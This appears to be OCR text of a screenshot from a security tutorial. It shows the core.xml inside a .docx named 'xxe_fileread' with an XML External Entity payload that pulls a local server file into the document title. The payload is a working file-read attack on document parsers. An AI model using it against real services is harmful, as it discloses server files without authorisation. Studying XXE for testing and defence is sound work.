 C:\Users\Computer\Downloads\xxe_fileread.docx\docProps\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\Computer\Downloads\xxe_fileread.docx\docProps\
Name Size Packed Size Modified Created Accessed
app.xml 711 362 1980-01-01 04:30 2015-09-09 00:48 2015-09-09 00:48
core.xml 859 430 2018-01-12 10:01 2015-09-09 00:48 2015-09-09 00:48
core.xml - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "/Library/WebServer/Documents/xxe/secret">
]><cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/met
<dc:title>&xxe;</dc:title>
<dc:subject></dc:subject>
<dc:creator></dc:creator>
<cp:keywords></cp:keywords>
<dc:description></dc:description>
<cp:lastModifiedBy></cp:lastModifiedBy>
<cp:revision>1</cp:revision>
W